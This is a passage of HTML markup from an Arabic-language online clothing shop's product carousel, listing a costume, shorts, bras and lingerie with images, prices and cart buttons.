											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-22497 status-publish first instock product_cat-christmas product_cat-36 product_cat-custome product_cat-barbie has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="22497">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r.avif 750w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R.avif 750w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m.avif 750w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg.avif 750w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="300" height="300" src="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" data-key="08e196322c" data-product-id="22497" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/">تنكري كامل مع التاج و التنورة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-145/?add-to-cart=22497" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22497" data-product_sku="wol519" aria-label="إضافة إلى عربة التسوق: &quot;تنكري كامل مع التاج و التنورة&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;تنكري كامل مع التاج و التنورة&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22497" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" data-id="22497" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22497"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-22330 status-publish last instock product_cat-new product_cat-36 product_cat-sale has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="5" data-id="22330">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-100x100.webp 100w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO.webp 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-41%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" data-key="08e196322c" data-product-id="22330" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/">شورت</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;4.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;2.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22330" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22330" data-product_sku="WOL145" aria-label="تحديد الخيارات لـ &quot;شورت&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22330" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" data-id="22330" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22330"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-45845 status-publish first instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="45845">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib.jpg 762w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/" data-key="08e196322c" data-product-id="45845" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/">برا</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45845" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="45845" data-product_sku="wol528" aria-label="تحديد الخيارات لـ &quot;برا&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45845" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/" data-id="45845" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="45845"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-40067 status-publish last instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="40067">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib.jpg 600w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/" data-key="08e196322c" data-product-id="40067" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/">برا</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40067" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="40067" data-product_sku="wol338-" aria-label="تحديد الخيارات لـ &quot;برا&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_40067" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/" data-id="40067" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="40067"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-39879 status-publish first instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="39879">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib.jpg 1201w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib.jpg 1201w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib.jpg 1201w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib.jpg 1201w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" data-key="08e196322c" data-product-id="39879" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/">لانجري</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39879" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="39879" data-product_sku="wol355" aria-label="تحديد الخيارات لـ &quot;لانجري&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_39879" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" data-id="39879" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
